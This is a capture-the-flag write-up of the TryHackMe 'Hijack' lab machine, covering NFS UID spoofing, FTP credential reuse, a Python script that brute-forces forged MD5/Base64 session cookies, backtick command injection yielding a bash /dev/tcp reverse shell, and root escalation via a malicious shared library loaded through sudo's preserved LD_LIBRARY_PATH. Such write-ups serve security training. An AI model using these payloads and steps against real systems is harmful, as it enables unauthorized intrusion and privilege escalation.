TryHackMe - Hijack Writeup
As always, I began with an nmap scan to identify open ports and running services on the target machine.
1
nmap -sV -vv 10.10.95.234
1
2
3
4
5
6
7
8
9
PORT     STATE SERVICE REASON         VERSION
21/tcp   open  ftp     syn-ack ttl 63 vsftpd 3.0.3
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
111/tcp  open  rpcbind syn-ack ttl 63 2-4 (RPC #100000)
2049/tcp open  nfs     syn-ack ttl 63 2-4 (RPC #100003)

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
The FTP service is running vsftpd 3.0.3. This version doesn’t appear to have any known vulnerabilities that are exploitable without credentials. I tested for anonymous login:
1
ftp 10.10.95.234
But anonymous access was disabled, so I moved on.

Navigating to the web server on port 80 revealed a default Apache page. Not much to see at first glance, so I saved it and prepared to dig deeper with directory fuzzing and source code inspection. I will be back to web page later.
Port 111 - RPCBind is a service that maps Remote Procedure Call (RPC) program numbers to network addresses. It acts as a directory service for other RPC-based services. Alone, it’s not dangerous, but if combined with something like NFS (which we have on port 2049), it can allow for some serious misconfigurations to be exploited.
Port 2049 - NFS (Network File System) allows users to access remote file systems over the network, almost as if they were local folders. If NFS is misconfigured, it might allow unauthenticated users to mount exported directories, which could expose sensitive files or even user home directories.
NFS Exploitation
I’ll check the available NFS shares next using:
1
showmount -e 10.10.95.234
If any shares are mountable, this could be the first real foothold into the machine.
This returned a share:
1
2
Export list for 10.10.95.234:
/mnt/share *
I created a local directory in /tmp to mount the NFS share:
1
2
3
mkdir /tmp/hijack
sudo mount -t nfs 10.10.95.234:/mnt/share /tmp/hijack
The mount was successful, and I was able to see files inside the share. However, when I tried to open or read them, I got permission denied errors. At first, I thought the files were just locked down, but then I realized that NFS often relies on matching UID/GID (user ID and group ID) between the remote and local systems for permissions.

I did a bit of Googling and learned that if I could match the UID of the original file owner, I could access the files. So I created a new user locally with the same UID:
1
2
sudo useradd -u 1003 hijack
su hijack
After switching to this user, I went back into the mounted NFS folder, and now I had access! Inside, I found some very useful files.

I found a file named for_employees.txt that contained plaintext credentials for FTP access.
FTP Access
I logged in using the credentials found in for_employees.txt and discovered some interesting files. After downloading them via FTP, I inspected their contents.


One of the files contained a short note about limiting login attempts, suggesting brute-force protection was in place. Another file listed a series of passwords, which could be useful later in the process.

Web Application Enumeration

Next, I returned to the website to look for potential vulnerabilities. I started by trying a few default credentials. When I entered admin as the username, the site responded with The password you entered is not valid, but when trying random usernames, the response was no account found with that username. This clearly indicated that the admin account exists.

Considering the brute-force protection mentioned earlier, I decided not to try password spraying. Instead, I attempted directory enumeration, but this didn’t reveal anything useful.
So, I fired up Burp Suite to dig deeper. While intercepting requests, I noticed something unusual in the PHPSESSID cookie—it looked like it was encoded in Base64.

After decoding it, I realized it contained the credentials from the user account I had created earlier. Even more interesting, the password was stored as an MD5 hash. I grabbed a list of passwords and used Python script to brute-force it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import hashlib
import base64
import requests

target_url = "http://10.10.95.234/administration.php"

with open("passwords_list.txt", 'r') as password_file:
    password_candidates = [pwd.strip() for pwd in password_file.readlines()]

initial_response = requests.get(target_url)
print(initial_response)

for password_guess in password_candidates:
    md5_result = hashlib.md5(password_guess.encode('utf-8')).hexdigest().encode('utf-8')
    combined_value = b'admin:' + md5_result
    session_value = base64.b64encode(combined_value).decode()

    print(session_value)

    request_headers = {
        "Cookie": f"PHPSESSID={session_value}"
    }

    response = requests.get(target_url, headers=request_headers)

    if len(response.text) > 51:
        print("[+] Valid password found!")
        print("Password:", password_guess)
        print("Session Cookie:", session_value)
        break
To bypass the login restriction, I attempted to inject a valid session cookie directly in the request headers. I used a Python script generated by ChatGPT to automate this process. The script reads a list of password candidates, hashes each one with MD5, and then encodes the result along with the username (admin) into a Base64 string. This string mimics the PHPSESSID cookie format used by the application.
After running the script, I found the correct password for the admin account. I could log in through the normal login form using that password, but I also tested simply copying the generated PHPSESSID value and pasting it into the browser via Inspect Element.



Web Shell and Command Injection
The admin panel had a simple input field for checking status services” From the layout, it looked like it was running a system command in the background (probably something like systemctl status or service

At this point, command injection came to mind. I started testing basic injection payloads like ;id and |, but they didn’t work. It was clear that some characters were being filtered.
Command Injection Payloads GitHub Repo
To dig deeper, I checked a GitHub repo with a list of command injection payloads and started going through them. After some testing, I found that backticks (`) and subshell syntax ($() ) were not being filtered. That meant I could still inject commands using those methods, even with some characters blocked.
I crafted a payload using bash -c to get a reverse shell. Here’s the payload I used:
1
`bash -c "bash -i >& /dev/tcp/<my-machine-ip>/4444 0>&1"`
I pasted that into the input field and submitted it. Before that, I had a listener running on my machine:
1
nc -lvnp 4444
As soon as I submitted the payload, I got a reverse shell connection back from the target.

Once I got a reverse shell as www-data, the first thing I did was upgrade it to a proper TTY shell for easier navigation and command execution:
1
2
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Check python version:
1
which python
After stabilizing the shell, I started exploring the system. Inside /home, I found two user directories: ftpuser and rick. However, only the rick user seemed to have restricted access, I couldn’t list or access everything directly.
Before poking around too much, I checked out the web root at /var/www/html and noticed an interesting file: config.php. Inside that file, I found credentials for a MySQL database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cat config.php
<?php
$servername = "localhost";
$username = "rick";
$password = "-------------------";
$dbname = "hijack";

// Create connection
$mysqli = new mysqli($servername, $username, $password, $dbname);

// Check connection
if ($mysqli->connect_error) {
  die("Connection failed: " . $mysqli->connect_error);
}
?>
I figured the credentials might be reused elsewhere, so I tried using them to switch user to rick:
1
su rick
The credentials worked, and I successfully switched to the rick user. After that, I navigated to /home/rick and found the first flag:
1
2
3
rick@Hijack:~$ cat user.txt
cat user.txt
THM{fdc8-----------------------}
Privilege Escalation
After gaining access as the user rick, I checked for any commands that the user could execute with elevated privileges by running sudo -l.
1
2
3
4
5
6
7
8
Matching Defaults entries for rick on Hijack:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    env_keep+=LD_LIBRARY_PATH

User rick may run the following commands on Hijack:
    (root) /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
This indicates that the user rick can run the Apache HTTP server apache2 as the root user, with a custom configuration file -f and a document root directory -d. The key part here is that Apache is being started as root, and we can control its behavior via configuration or modules.
This opens the door for privilege escalation by abusing the Apache configuration or environment variables, such as LD_LIBRARY_PATH, which is preserved due to the env_keep+=LD_LIBRARY_PATH setting. This variable can be used to load a malicious shared library, allowing us to execute arbitrary code as root when Apache starts.
sudo-privilege-escalation-by-overriding-shared-library
To exploit this, I used the following technique to create a malicious shared object that spawns a root shell:
1. Identifying a Target Library with ldd
To determine which shared libraries apache2 uses, I ran:
1
ldd /usr/sbin/apache2
1
2
3
4
5
6
7
8
9
10
11
12
	linux-vdso.so.1 =>  (0x00007ffff95eb000)
	libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007f40b42a6000)
	libaprutil-1.so.0 => /usr/lib/x86_64-linux-gnu/libaprutil-1.so.0 (0x00007f40b407f000)
	libapr-1.so.0 => /usr/lib/x86_64-linux-gnu/libapr-1.so.0 (0x00007f40b3e4d000)
	libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f40b3c30000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f40b3866000)
	libcrypt.so.1 => /lib/x86_64-linux-gnu/libcrypt.so.1 (0x00007f40b362e000)
	libexpat.so.1 => /lib/x86_64-linux-gnu/libexpat.so.1 (0x00007f40b3405000)
	libuuid.so.1 => /lib/x86_64-linux-gnu/libuuid.so.1 (0x00007f40b3200000)
	libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f40b2ffc000)
	/lib64/ld-linux-x86-64.so.2 (0x00007f40b47bb000)
Among the output, I saw this line:
1
libcrypt.so.1 => /lib/x86_64-linux-gnu/libcrypt.so.1
This meant Apache was dynamically linking libcrypt.so.1, and if we place our own version of this library in a custom path, we can force Apache to load it — as root — using LD_LIBRARY_PATH.
2. Creating the Malicious Shared Object
I wrote a malicious C file that mimics libcrypt.so.1 behavior but hijacks execution:
1
2
3
4
5
6
7
8
9
10
11
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void _init(void) {
    unsetenv("LD_LIBRARY_PATH");
    setuid(0);
    setgid(0);
    system("/bin/bash");
}
Saved it as /tmp/exploit.c, then compiled it:
1
gcc -fPIC -shared -o /tmp/libcrypt.so.1 /tmp/exploit.c
3. Hosting and Transferring the Payload
To transfer the compiled shared object to the target machine, I started a simple HTTP server on my local machine:
1
python3 -m http.server 80
Then, on the target machine, I downloaded the file using wget:
1
wget http://<my-local-ip>/exploit.c -O /tmp/exploit.c
4. Exploiting Apache2 with LD_LIBRARY_PATH
Finally, I ran Apache with the environment pointing to my malicious library:
1
sudo LD_LIBRARY_PATH=/tmp apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
As expected, Apache loaded libcrypt.so.1 from /tmp, executed _init(), and granted me a root shell.
1
2
3
root@Hijack:/root# cat root.txt
HIJACK
THM{b91e---------------}
Thanks for taking the time to read my writeup on the TryHackMe Hijack box. I hope it was helpful.